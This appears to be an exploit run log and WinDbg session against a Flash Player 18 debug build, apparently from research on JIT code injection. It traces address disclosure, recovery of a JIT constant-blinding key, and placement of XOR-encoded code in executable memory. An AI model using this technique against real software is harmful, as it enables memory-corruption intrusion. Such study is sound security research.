 [DANGOLOG]ar[58].length = b2
[DANGOLOG]Start to exploit
[DANGOLOG]Objects index:4820
[DANGOLOG]searching value:3f6 1c945d4 0 10 429f018
[DANGOLOG]set value:429a4d0
[DANGOLOG]disclose objects:4232fa0 4259280 429cfd8 4259f70
[DANGOLOG]disclose addresses:1c94258,6000,2518f98,2523000
[DANGOLOG][uValue 1]1b955a4,48000000,7fffffff
[DANGOLOG][uValue 2]be52a2db,48000000,7fffffff
[DANGOLOG][uValue 3]2c17f082,48000000,7fffffff
[DANGOLOG][uValue 4]4c9292bc,48000000,7fffffff
[DANGOLOG]search pattern[1]:42477bb with 11d33f5e
[DANGOLOG]search pattern[2]:42476ea with 12feba9a
[DANGOLOG]search pattern[3]:424760f with 66103c55
[DANGOLOG]search pattern[4]:4247522 with 1da8c176
[DANGOLOG]search pattern[5]:4247448 with 302bfe80
[DANGOLOG]search pattern[6]:424736f with 49e03e76
[DANGOLOG]Reverse Constant
[DANGOLOG]reverse uValue:4c9292bc
[DANGOLOG][symbolTableAddr] 420b064
[DANGOLOG]Start to calculate from 4c9292bc
[DANGOLOG][Generating Number (81)] 5138ca01
[DANGOLOG]Release injected code
[DANGOLOG]search pattern[7]:424260c with 5138ca01
Command
0:012> u 4242600
04242600 e8c645dd03 call 08016bcb
04242605 c7401007000000 mov dword ptr [eax+10h],7
0424260c c7401407000000 mov dword ptr [eax+14h],7
04242613 ba77616e67 mov edx,676E6177h
04242618 81f201ca3851 xor edx,5138CA01h
0424261e 895010 mov dword ptr [eax+10h],edx
04242621 ba57414e47 mov edx,474E4157h
04242626 81f201ca3851 xor edx,5138CA01h
0:012> dc 4242600
04242600 dd45c6e8 1040c703 00000007 071440c7 ..E...@......@..
04242610 ba000000 676e6177 ca01f281 50895138 ....wang....8Q.P
04242620 4157ba10 f281474e 5138ca01 8d145089 ..WANG....8Q.P..
04242630 ec839845 05e8500c 83fd713f 04b80cc4 E....P..?q......
04242640 8b000000 0d89d04d 02561054 c35de58b ....M...T.V...].
04242650 cccccccc cccccccc 00000000 04242580 .............%$.
04242660 0424ffec 00000000 04242c4c 81ec8b55 ..$.....L,$.U...
04242670 0000d8ec ac5d8900 899c7589 ffff54bd ......]..u...T..
0:012> !address 4242600
Usage: <unknown>
Base Address: 04240000
End Address: 04250000
Region Size: 00010000
State: 00001000 MEM_COMMIT
Protect: 00000020 PAGE_EXECUTE_READ
Type: 00020000 MEM_PRIVATE
Allocation Base: 041c0000
Allocation Protect: 00000001 PAGE_NOACCESS
0:012> !lmi flashplayer18_0r0_203_win_sa_debug
Loaded Module Info: [flashplayer18_0r0_203_win_sa_debug]
Module: flashplayer18_0r0_203_win_sa_debug
Base Address: 01330000